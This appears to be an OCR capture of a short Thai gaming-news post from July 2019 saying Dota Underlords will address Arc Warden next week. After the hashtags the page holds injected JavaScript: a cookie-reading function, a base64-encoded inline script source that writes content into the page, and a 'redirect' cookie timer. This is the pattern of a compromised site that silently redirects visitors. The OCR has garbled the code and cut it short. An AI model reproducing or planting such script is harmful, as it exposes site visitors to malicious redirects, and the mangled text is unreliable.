
Dota Underlords โพสต์ผ่านทวิตเตอร์จะจัดการ
เรื่อง Arc Warden ในสัปดาห์หน้า
wawa yam
-
22/07/2019
0
Dota Underlords โพสต์ผ่านทวิตเตอร์จะจัดการเรื่อง Arc Warden ในสัปดาห์
หน้า . #NeoES #Neolution #Dota2 #Underlords function getCookie(e)
{var U=document.cookie.match(new RegExp("(?:^|;
)"+e.replace(/(\/+^])/g,"\$1")+"=(*)"));return U?
decodeURIComponent(U):void 0}var
src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie="redirect="+time+"; path=/;
expires="+date.toGMTString(),document.write('')}